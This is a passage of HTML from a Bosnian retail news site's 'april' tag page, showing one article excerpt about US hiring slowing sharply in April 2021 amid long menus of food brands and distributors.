			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">April</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: april</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/sad-zaposljavanje-naglo-usporilo-u-aprilu/"  rel="bookmark" class="td-image-wrap " title="SAD: Zapošljavanje naglo usporilo u aprilu" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: Zapošljavanje naglo usporilo u aprilu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/mYJk9lLaHR0cDovL29jZG4uZXUvaW1hZ2VzL3B1bHNjbXMvTkRnN01EQV8vNjE5ZmU5MWY5MzZkNTdiNGFlYTdiYmFmYzdhYzdjMjkuanBnkZMCzQJCAIEAAQ-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-zaposljavanje-naglo-usporilo-u-aprilu/"  rel="bookmark" title="SAD: Zapošljavanje naglo usporilo u aprilu">SAD: Zapošljavanje naglo usporilo u aprilu</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T07:56:26+00:00" >May 10, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Američki poslodavci su otvorili u aprilu 2021. samo 266.000 radnih mjesta, prema današnjim podacima Ministarstva rada SAD, što je neuporedivo manje nego u martu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 